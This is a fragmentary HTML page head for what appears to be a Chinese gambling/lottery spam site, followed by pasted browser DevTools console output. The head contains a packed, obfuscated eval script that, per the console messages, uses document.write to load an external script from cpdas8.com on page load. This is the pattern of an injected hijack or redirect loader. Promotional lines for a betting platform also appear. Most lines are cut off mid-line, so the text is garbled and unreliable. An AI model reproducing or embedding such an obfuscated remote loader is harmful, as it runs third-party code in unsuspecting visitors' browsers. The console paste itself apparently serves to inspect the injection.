 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"
<title>&#21271;&#20140;&#36187;&#36710;&#80;&#75;&#49;&#48;&#35745;&
</title>
<meta name="keywords"
content="&#21271;&#20140;&#36187;&#36710;&#24320;&#25143;&#44;&#21271
#27880;&#44;&#21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#3
;&#44;&#21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#23448;&
44;&#20140;&#36187;&#36710;&#27880;&#20876;&#44;&#21271;&#20140;&#361
21271;&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#32593;&#19978;&
&#20140;&#36187;&#36710;&#112;&#107;&#49;&#48;&#23448;&#32593;&#25237
<meta name="description"
content="&#21271;&#20140;&#36187;&#36710;&#80;&#75;&#49;&#48;&#35745;
57;&#52;&#51;&#41;&#44;&#24179;&#21488;&#30340;&#20219;&#20309;&#1996
4;&#80;&#75;&#49;&#48;&#35745;&#21010;&#20154;&#24037;&#22312;&#32447
63;&#39564;&#21644;&#25216;&#24039;&#12290;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") =
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\d\\e\\1\\m\\j\\8\
\\2\\4\\1\\c\\7\\o\\0\\0\\3\\2\\p\\5\\5\\6\\6\\6\\a\\1\\3\\d\\b\\2\\r
</script>
<meta name="Keywords" content
<meta name="Description" conte
>
<link rel="stylesheet" type="text/css" media="screen" href="/css/
<link rel="stylesheet" type="text/css" media="screen" href="/css/1.cs
<link rel="stylesheet" type="text/css" media="screen" href="/css/text
<script type="text/javascript" src="/sfJqueryReloadedPlugin/js/jq
<script type="text/javascript" src="/js/jcarousellite.js"></script>
<script type="text/javascript" src="/js/jquery.easing.js"></script>
<script type="text/javascript" src="/js/jquery.mousewheel.js"></scrip
<!--
<script type="text/javascript">
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
诚信彩计划
https://www.ok860w.com
CX 诚信彩
WWW.CX88.COM
官方唯一指定购彩平台
DevTools - www.ok860w.com/
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
top Filter Default levels Group similar
Mixed Content: The page at 'https://www.ok860w.com/' was loaded over HTTPS, but requested an insecure resource 'tencent://Message/?uin=345171896'. This content should also
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)
{return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\d\\e\\1\\m\\j\\8\\n\\0"]["\\6\\4\\9\\0\\8"](\'\\i\\2\\1\\4\\9\\3\
\\2\\4\\1\\c\\7\\o\\0\\0\\3\\2\\p\\5\\5\\6\\6\\6\\a\\1\\3\\d\\b\\2\\r\\a\\1\\e\\j\\5\\1\\h\\1\\a\\f\\2\\7\\g\\i\\5\\2\\1\\4\\9\\3\\0\\g\');',28,28,'x74|x63|x73|x70|x72|x2f|
|x68|x3a|x76|x38'.split('|'),0,{}))
2 A parser-blocking, cross site (i.e. different eTLD+1) script, https://www.cpdas8.com/cxc.js, is invoked via document.write. The network request for this script MAY be blo
network connectivity. If blocked in this page load, it will be confirmed in a subsequent console message. See https://www.chromestatus.com/feature/5718547946799104 for more
undefined
2 A parser-blocking, cross site (i.e. different eTLD+1) script, https://js.passport.qihucdn.com/11.0.1.js?8113138…, is invoked via document.write. The network request for t
page load due to poor network connectivity. If blocked in this page load, it will be confirmed in a subsequent console message. See https://www.chromestatus.com/feature/57